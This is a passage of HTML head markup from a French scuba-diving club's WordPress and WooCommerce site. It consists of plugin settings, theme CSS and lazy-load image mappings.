\u00e9cran","fancybox_thumbs":"Miniatures","fancybox_download":"T\u00e9l\u00e9charger","fancybox_share":"Partager","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"enable_on_wordpress_images":false,"vendor":"fancybox","deep_linking":false,"deep_linking_url_to_share_images":false,"show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":true,"show_close_button":true,"show_thumbs":true,"show_download_button":false,"show_slideshow":false,"click_to_zoom":true,"restore_focus":true},"screenSizes":[320,576,768,992,1200]};
/* ]]> */
</script>
		<noscript>
			<style type="text/css">
				.vp-portfolio__preloader-wrap{display:none}.vp-portfolio__filter-wrap,.vp-portfolio__items-wrap,.vp-portfolio__pagination-wrap,.vp-portfolio__sort-wrap{opacity:1;visibility:visible}.vp-portfolio__item .vp-portfolio__item-img noscript+img,.vp-portfolio__thumbnails-wrap{display:none}
			</style>
		</noscript>
		
<!-- WP eMember plugin v10.9.2 - http://www.tipsandtricks-hq.com/wordpress-emember-easy-to-use-wordpress-membership-plugin-1706 -->
<script type="text/javascript">
    /* <![CDATA[ */
    jQuery(document).ready(function($) {
        function get_redirect_url($redirects) {
            var $after_login_page = 'https://www.plongee-plaisir.com/fr/connexion/';
            if ($redirects.own)
                return $redirects.own;
            if ($redirects.level)
                return $redirects.level;
            if ($after_login_page)
                return $after_login_page;
            return '';
        }
    });
    /* ]]> */
</script>
			<style>.cmplz-hidden {
					display: none !important;
				}</style><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="pingback" href="https://www.plongee-plaisir.com/fr/xmlrpc.php" />
<style type="text/css">.site-title a { background: var(--wpr-bg-1e21ed37-bec3-4d1a-8bd4-4b8a15063794) no-repeat !important; }</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<!-- Aucune version AMP HTML n&#039;est disponible pour cette URL. --><style type="text/css">.blue-message {
background: none repeat scroll 0 0 #3399ff;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
}.green-message {
background: none repeat scroll 0 0 #8cc14c;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
}.orange-message {
background: none repeat scroll 0 0 #faa732;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
}.red-message {
background: none repeat scroll 0 0 #da4d31;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
}.grey-message {
background: none repeat scroll 0 0 #53555c;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
}.left-block {
background: none repeat scroll 0 0px, radial-gradient(ellipse at center center, #ffffff 0%, #f2f2f2 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
color: #8b8e97;
padding: 10px;
margin: 10px;
float: left;
}.right-block {
background: none repeat scroll 0 0px, radial-gradient(ellipse at center center, #ffffff 0%, #f2f2f2 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
color: #8b8e97;
padding: 10px;
margin: 10px;
float: right;
}.blockquotes {
background: none;
border-left: 5px solid #f1f1f1;
color: #8B8E97;
font-size: 14px;
font-style: italic;
line-height: 22px;
padding-left: 15px;
padding: 10px;
width: 60%;
float: left;
}</style><style id='wp-fonts-local'>
@font-face{font-family:open-sans-condensed;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.plongee-plaisir.com/fr/wp-content/uploads/useanyfont/7604Open-Sans-Condensed.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-rouge-100x100.webp" sizes="32x32" />
<link rel="icon" href="https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-rouge.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-rouge.webp" />
<meta name="msapplication-TileImage" content="https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-rouge.webp" />
		<style type="text/css" id="wp-custom-css">
			/* ## UBERMENU3
---------------------------------- */
.ubermenu-target-title:hover {
    text-decoration: underline;
}
/* ## Pas d'affichage de l'auteur ni de la date dans les articles
---------------------------------- */.entry-meta { display: none; }



/* ## Site Containers
--------------------------------------------- */

.site-inner,
.wrap {
	margin: 0 auto;
	max-width: 100%;
	
}

.site-inner {
	background-color: #fff;
	clear: both;
	margin-top: 38px;
	position: relative;
	z-index: 99;
	
}

.featured-widget-area + .site-inner,
.landing-page .site-inner {
	margin-top: 0px;
}
/* # Site Header
---------------------------------------------------------------------------------------------------- border-bottom: 5px solid lightgray; */

.site-header {
	background-color: #fff;
	color: #000;
	min-height: 90px;
	position: fixed;
	width: 100%;
	z-index: 498;
	
}
.header-image .title-area {
	padding: 5px 5px 20px 20px;
	width: 320px;
}
/* ## Shrink
--------------------------------------------- */

.shrink {
	min-height: 0px;
}

.shrink .title-area {
	padding: 0px 0;
}

.shrink .genesis-nav-menu li a {
	padding-bottom: 0px;
	padding-top: 0px;
}

.header-image .shrink .title-area {
	padding: 5px 5px 20px 20px;
}

body {
	background-color: #fff;
	color: #000;
	font-family: 'Lato', sans-serif;
	font-size: 16px;
	font-weight: 300;
	line-height: 1.625;
	margin: 0;
}
a,
button,
input:focus,
input[type="button"],
input[type="reset"],
input[type="submit"],
textarea:focus,
.button,
.gallery img {
	-webkit-transition: all .3s ease-in-out;
	-moz-transition:    all .3s ease-in-out;
	-ms-transition:     all .3s ease-in-out;
	-o-transition:      all .3s ease-in-out;
	transition:         all .3s ease-in-out;
}

::-moz-selection {
	background-color: #000;
	color: #fff;
}

::selection {
	background-color: #000;
	color: #fff;
}

a {
	color: #0085da;
	text-decoration: none;
}

a:hover {
	color: #000;
	text-decoration: underline;
}

p {
	margin: 0 0 6px;
	padding: 0;
}

ol,
ul {
	margin: 0;
	padding: 0;
}

li {
	list-style-type: none;
}

b,
strong {
	font-weight: 500;
}

cite,
em,
i {
	font-style: italic;
	font-weight: 100;
}

blockquote {
	margin: 30px;
}

blockquote::before {
	color: #e1e9ee;
	content: "\201C";
	display: block;
	font-size: 60px;
	font-weight: 400;
	height: 0;
	left: -30px;
	position: relative;
	top: -16px;
}

hr {
	border: 0;
	border-collapse: collapse;
	border-top: 1px solid #000;
	clear: both;
	margin: 40px 0;
}

/* ## Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
	font-weight: 500;
	line-height: 1.2;
	margin: 20px 0 10px;
	color: #363c3e;
}

h1 {
	font-size: 40px;
}

h2 {
	font-size: 30px;
}

h3 {
	font-size: 24px;
}

h4 {
	font-size: 22px;
}

h5 {
	font-size: 18px;
}

h6 {
	font-size: 16px;
}

/* ### Content */

.content {
	float: right;
	width: 980px;
}

.content-sidebar .content {
	float: left;
}

.full-width-content .content {
	width: 100%;
}

.archive.genesis-author-pro .content,
.archive.genesis-pro-portfolio .content {
	padding: 80px 80px 0;
}

/* # Site Navigation
---------------------------------------------------------------------------------------------------- */

.genesis-nav-menu {
	clear: both;
	font-size: 12px;
	font-weight: 300;
	line-height: 1;
	width: 100%;
	text-align: right;
	
}

.genesis-nav-menu .menu-item {
	display: inline-block;
	text-align: center;
}

.genesis-nav-menu a {
	color: #fff;
	display: block;
	padding: 52px 20px;
	text-transform:none;
	
}


/* ## Secondary Navigation
--------------------------------------------- */

.nav-secondary {
	background-color: #fff;
	display: block;
	max-width: 100%; /* 1280px */
	position: absolute;
	top: 0;
	width: 100%;
	z-index: 498;
}

.nav-secondary .wrap {
	background-color: #fff;
}

.nav-secondary + .content-sidebar-wrap {
	margin-top: 0px;
}

.nav-secondary.shrink + .content-sidebar-wrap {
	margin-top: 70px;
}

.nav-secondary .genesis-nav-menu a {
	color: #000;
	padding: 30px 10px;
}

.nav-secondary .genesis-nav-menu .sub-menu a {
	color: #e1e9ee;
	padding: 20px 40px;
}

.nav-secondary .genesis-nav-menu a:hover,
.nav-secondary .genesis-nav-menu .current-menu-item > a,
.nav-secondary .genesis-nav-menu .sub-menu .current-menu-item > a:hover {
	background-color: #fff;
	color: #000;
}

.nav-secondary .genesis-nav-menu .highlight > a {
	background-color: #0085da;
	color: #fff;
}

.nav-secondary .genesis-nav-menu li.highlight > a:hover {
	background-color: #f5f5f5;
	color: #000;
}

.nav-secondary.fixed {
	position: fixed;
	top: 70px;
}

.admin-bar .nav-secondary.fixed {
	top: 102px;
}


/* # Sidebars
---------------------------------------------------------------------------------------------------- */

.sidebar { 
	font-size: 16px;
	margin-top:90px;
	padding-top: 0px;
	background-color: #f3f7f8;	
	margin-bottom: 1px;
	border-left: 0.5px dotted grey;
	border-top: 0.5px dotted grey;
}

.sidebar li {
	margin-bottom: 0px;
	padding-bottom: 0px;
}

.sidebar p:last-child,
.sidebar ul > li:last-child {
	margin-bottom: 0px;
}

.sidebar .widget {
	background-color: #f3f7f8;	
	padding: 10px 57px 0px 58px;
	margin-top: 0px;
	margin-bottom: 0px;
	border-bottom: 0px;
}

/* # Font-page 5
---------------------------------------------------------------------------------------------------- */
.front-page-5 {
	background-color: #1e73be;
}

/* # Footer Widgets
---------------------------------------------------------------------------------------------------- */

.footer-widgets .wrap {
	background-color: #1e73be;
	clear: both;
	padding: 10px 40px 10px 40px;
}

.footer-widgets {
	color: #ccc;
}

.footer-widgets .widget-title,
.footer-widgets .wrap a {
	color: #fff;
}

.footer-widgets input {
	border: 1px solid #fff;
}

.footer-widgets a:hover {
	color: #0085da;
}

.footer-widgets-1 {
	width: 100%;
}

.footer-widgets-1 {
	margin-right: 10px;
}

.footer-widgets-1 {
	float: left;
}



/* # Site Footer
---------------------------------------------------------------------------------------------------- */

.site-footer {
	color: #ccc;
	font-size: 16px;
	line-height: 1;
}

.site-footer .wrap {
	background-color: #fff;
	padding: 10px;
	text-align:center;
	font-weight:300;
	color: #000000;
}

.site-footer .wrap a {
	color: #fff;
}

.site-footer a:hover {
	color: #fff;
}

.site-footer p {
	margin-bottom: 0;
}


/* # Media Queries
---------------------------------------------------------------------------------------------------- */

@media only screen and (max-width: 1320px) {

	.nav-secondary,
	.site-inner,
	.wrap {
		max-width: 1140px;
	}

	.content {
		width: 840px;
	}

	.footer-widgets-1{
		width: 100%;
	}

	.footer-widgets-1 {
		margin-right: 10px;
	}

}

@media only screen and (max-width: 1200px) {

	.nav-secondary,
	.site-inner,
	.wrap {
		max-width: 960px;
	}
	
	.content {
		width: 660px;
	}
	
	.archive.genesis-author-pro .content,
	.archive.genesis-pro-portfolio .content {
		padding: 60px 60px 20px;
	}
	
	.flexible-widgets,
	.widget-full .featured-content .entry-header {
		padding: 60px 60px 0;
	}
	
	.archive-description,
	.author-box,
	.entry,
	.flexible-widgets.widget-full .widget,
	.footer-widgets .wrap,
	.site-footer .wrap {
		padding: 60px;
	}
	
	.comment-respond,
	.entry-pings {
		padding: 0 60px 32px;
	}
	
	.after-entry,
	.entry-comments {
		padding: 0 60px 60px;
	}
	
	.widget-full .featured-content .entry-content {
		padding: 0 60px;
	}
	
	.author-box,
	.widget-full .featured-content .entry-content p:last-of-type {
		margin-bottom: 60px;
	}
	
	.archive.genesis-author-pro .archive-description,
	.archive.genesis-author-pro .breadcrumb,
	.archive.genesis-pro-portfolio .archive-description,
	.archive.genesis-pro-portfolio .breadcrumb {
		margin: -60px -60px 60px;
	}
	
	.archive.genesis-author-pro .archive-pagination,
	.archive.genesis-pro-portfolio .archive-pagination {
		margin: 0 -60px;
	}
	
	.footer-widgets-1 {
		width: 100%;
	}
	
	.footer-widgets-1 {
		margin-right: 10px;
	}
	
}

@media only screen and (max-width: 980px) {

	.nav-secondary,
	.site-inner,
	.wrap {
		max-width: 800px;
	}

	.content,
	.nav-primary,
	.sidebar-primary,
	.site-header .title-area {
		width: 100%;
	}
	
	.nav-secondary + .content-sidebar-wrap,
	.site-inner,
	.featured-widget-area,
	.nav-secondary.shrink + .content-sidebar-wrap {
		margin-top: 0;
	}

	.site-header {
		background: none;
		min-height: 0;
	}
	
	.site-header > .wrap {
		background-color: #181c1e;
	}
	
	.title-area {
		padding: 17px 0;
	}
	
	.header-image .title-area {
		padding: 0;
	}

	.header-image .site-title > a {
		background-position: center !important;
	}

	.genesis-nav-menu li,
	.site-header ul.genesis-nav-menu,
	.site-header .search-form {
		float: none;
	}

	.genesis-nav-menu,
	.site-description,
	.site-header .title-area,
	.site-header .search-form,
	.site-title {
		text-align: center;
	}
	
	.wrap .genesis-nav-menu li a {
		padding-bottom: 27px;
		padding-top: 27px;
	}
	
	.admin-bar .nav-secondary.fixed {
		top: 0;
	}
	
	.front-page-featured,
	.nav-secondary,
	.nav-secondary.fixed,
	.site-header,
	.widget-full .featured-content .alignleft,
	.widget-full .featured-content .alignright {
		position: relative;
	}
	
	.archive-description,
	.author-box,
	.entry,
	.flexible-widgets.widget-full .widget,
	.footer-widgets .wrap,
	.site-footer .wrap {
		padding: 40px;
	}

	.archive.genesis-author-pro .content,
	.archive.genesis-pro-portfolio .content,
	.flexible-widgets,
	.widget-full .featured-content .entry-header {
		padding: 40px 40px 0;
	}
	
	.after-entry,
	.entry-comments,
	.widget-full .featured-content .entry-content {
		padding: 0 40px 40px;
	}
	
	.comment-respond,
	.entry-pings {
		padding: 0 40px 12px;
	}
	
	.author-box {
		margin-bottom: 40px;
	}
	
	.widget-full .featured-content .alignleft,
	.widget-full .featured-content .alignright {
		background-color: #fff;
		display: block;
		float: none;
		margin: 0 auto;
		max-width: 100%;
		text-align: center;
		width: 100%;
	}
	
	.widget-full .featuredbook .author-pro-featured-image,
	.widget-full .featured-content .entry-content p:last-of-type {
		margin-bottom: 0;
	}
	
	.archive.genesis-author-pro .archive-description,
	.archive.genesis-author-pro .breadcrumb,
	.archive.genesis-pro-portfolio .archive-description,
	.archive.genesis-pro-portfolio .breadcrumb {
		margin: -40px -40px 40px;
	}
	
	.archive.genesis-author-pro .archive-pagination,
	.archive.genesis-pro-portfolio .archive-pagination {
		margin: 0 -40px;
	}
	
	.footer-widgets-1 {
		width: 660px;
	}
	
}

@media only screen and (max-width: 800px) {

	body {
		font-size: 16px;
	}

	.wrap {
		padding-left: 5%;
		padding-right: 5%;
	}
	
	.featured-widget-area .wrap {
		padding: 0;
	}
	
	.archive-pagination li a {
		margin-bottom: 4px;
	}

	.archive.genesis-author-pro .content
	.archive.genesis-pro-portfolio .content,
	.entry,
	.five-sixths,
	.flexible-widgets.widget-fourths .widget,
	.flexible-widgets.widget-halves .widget,
	.flexible-widgets.widget-thirds .widget,
	.four-sixths,
	.one-fourth,
	.one-half,
	.one-sixth,
	.one-third,
	.three-fourths,
	.three-sixths,
	.two-fourths,
	.two-sixths,
	.two-thirds {
		margin-left: 0;
		width: 100%;
	}
	
	.nav-primary .wrap {
		padding: 0;
	}

	.genesis-nav-menu.responsive-menu {
		display: none;
		float: none;
		padding-bottom: 20px;
	}

	.genesis-nav-menu.responsive-menu .menu-item,
	.responsive-menu-icon {
		display: block;
	}

	.genesis-nav-menu.responsive-menu .menu-item:hover {
		position: static;
	}

	.menu.genesis-nav-menu.responsive-menu li.current-menu-item > a,
	.menu.genesis-nav-menu.responsive-menu li a,
	.menu.genesis-nav-menu.responsive-menu li a:hover,
	.menu.genesis-nav-menu.responsive-menu .sub-menu li.current-menu-item > a:hover,
	.nav-secondary .menu.genesis-nav-menu.responsive-menu .sub-menu a {
		background: none;
		display: block;
		padding: 10px 0;
		text-transform: none;
	}
	
	.nav-secondary .genesis-nav-menu.responsive-menu li a,
	.nav-secondary .genesis-nav-menu.responsive-menu li a:hover,
	.nav-secondary .genesis-nav-menu.responsive-menu .sub-menu a {
		color: #000;
	}

	.genesis-nav-menu.responsive-menu .menu-item-has-children {
		cursor: pointer;
	}

	.genesis-nav-menu.responsive-menu .menu-item-has-children > a {
		margin-right: 60px;
	}

	.genesis-nav-menu.responsive-menu > .menu-item-has-children:before {
		content: "\f347";
		float: right;
		font: normal 20px/1 "dashicons";
		height: 20px;
		padding: 7px 20px;
		right: 0;
		text-align: right;
		z-index: 499;
	}

	.genesis-nav-menu.responsive-menu .menu-open.menu-item-has-children:before {
		content: "\f343";
	}

	.genesis-nav-menu.responsive-menu > .menu-item > .sub-menu {
		display: none;
	}

	.genesis-nav-menu.responsive-menu .sub-menu {
		background: none;
		left: auto;
		opacity: 1;
		position: relative;
		width: 100%;
	}
	
	.genesis-nav-menu.responsive-menu .sub-menu .sub-menu {
		margin: 0 auto;
		padding: 0 0 0 20px;
	}
	
	.genesis-nav-menu .highlight {
		float: none;
	}
	
	.nav-secondary .genesis-nav-menu li.highlight > a,
	.nav-secondary .genesis-nav-menu li.highlight > a:hover {
		background: none;
		color: #000;
	}
	
	.flexible-widgets {
		padding: 40px;
	}
	
	.widget-full .featured-content .entry-title {
		font-size: 36px;
	}
	
	.footer-widgets .wrap {
		padding: 40px 40px 0;
	}
	
	.footer-widgets .widget:last-child {
		margin-bottom: 40px;
	}
	
	.footer-widgets-1 {
		width: 100%;
	}

}

		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link data-minify="1" rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1769228260' type='text/css' media='all' />
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.emember_bookmark_button .count{--wpr-bg-f2653d59-7e71-4cac-9462-f0f204562997: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/wp-eMember/images/widget.gif');}.emember_bookmark_button .emember{--wpr-bg-bd1dac4b-a5d3-4eb9-af9a-51775656743c: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/wp-eMember/images/widget.gif');}.widefat thead tr th{--wpr-bg-b6c8a94e-de60-4e31-ab76-05e196b9aab3: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/wp-eMember/images/gray-grad.png');}.emember_apple_overlay{--wpr-bg-af8d245f-2560-40da-83d1-ad2cda3e10b9: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/wp-eMember/images/white.png');}#emember_overlay{--wpr-bg-a0f35683-1a99-409c-a266-61daaf4126af: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/wp-eMember/images/white.png');}.emember_apple_overlay .close{--wpr-bg-fdec6b3d-b031-4a28-bfa2-0343c342152e: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/wp-eMember/images/close.png');}.qq-upload-spinner{--wpr-bg-8c212979-2f2b-46d0-aa78-d558bf1fdf8a: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/wp-eMember/images/loading-tiny.gif');}div.essgrid_block{--wpr-bg-e4ad2aa1-5f62-4230-8a46-810d6ada4d5c: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/essential-grid/admin/includes/builders/gutenberg/build/images/esglogo.1b9536ac.png');}.woocommerce .blockUI.blockOverlay::before{--wpr-bg-9696c6e9-1e6d-4fc9-8893-069590bab738: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}.woocommerce .loader::before{--wpr-bg-94990c8f-e458-40d5-91bc-9b15cfa858b9: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-5cc8886c-fdce-4473-a15a-a2d23d914729: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/visa.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-9d615652-d369-4fd7-8cfa-3831baa19595: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/mastercard.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-c89752cb-6cba-4ef4-955f-09105c4e53c2: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/laser.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-1fd2f0f8-9a2c-4148-8022-ab74747c3341: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/diners.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-2b69fc38-830f-48e9-91b1-7554bbb6373d: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/maestro.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-f443c0d6-3560-41ec-9489-0acb1979eaef: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/jcb.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-15b87f88-c08a-43c0-82ed-5dcb179d7644: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/amex.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-e8d3230f-6379-4994-9f54-5c0bb48db99d: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/discover.svg');}.tp-esg-item .add_to_cart_button.loading:before{--wpr-bg-85f18de5-4cc8-4df5-8641-131bfae86e82: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/essential-grid/public/assets/images/ajax-loader.gif');}.esg-loader.spinner0{--wpr-bg-eb1d9603-579e-4af0-b64a-0406053748e9: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/essential-grid/public/assets/images/loader.gif');}.esg-loader.spinner5{--wpr-bg-220e7529-f941-49ed-877a-7765a69e478e: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/essential-grid/public/assets/images/loader.gif');}.site-title a{--wpr-bg-1e21ed37-bec3-4d1a-8bd4-4b8a15063794: url('https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/cropped-Logo-plongee-plaisir-wd-rouge8.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".emember_bookmark_button .count","style":".emember_bookmark_button .count{--wpr-bg-f2653d59-7e71-4cac-9462-f0f204562997: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/wp-eMember\/images\/widget.gif');}","hash":"f2653d59-7e71-4cac-9462-f0f204562997","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/wp-eMember\/images\/widget.gif"},{"selector":".emember_bookmark_button .emember","style":".emember_bookmark_button .emember{--wpr-bg-bd1dac4b-a5d3-4eb9-af9a-51775656743c: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/wp-eMember\/images\/widget.gif');}","hash":"bd1dac4b-a5d3-4eb9-af9a-51775656743c","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/wp-eMember\/images\/widget.gif"},{"selector":".widefat thead tr th","style":".widefat thead tr th{--wpr-bg-b6c8a94e-de60-4e31-ab76-05e196b9aab3: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/wp-eMember\/images\/gray-grad.png');}","hash":"b6c8a94e-de60-4e31-ab76-05e196b9aab3","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/wp-eMember\/images\/gray-grad.png"},{"selector":".emember_apple_overlay","style":".emember_apple_overlay{--wpr-bg-af8d245f-2560-40da-83d1-ad2cda3e10b9: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/wp-eMember\/images\/white.png');}","hash":"af8d245f-2560-40da-83d1-ad2cda3e10b9","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/wp-eMember\/images\/white.png"},{"selector":"#emember_overlay","style":"#emember_overlay{--wpr-bg-a0f35683-1a99-409c-a266-61daaf4126af: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/wp-eMember\/images\/white.png');}","hash":"a0f35683-1a99-409c-a266-61daaf4126af","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/wp-eMember\/images\/white.png"},{"selector":".emember_apple_overlay .close","style":".emember_apple_overlay 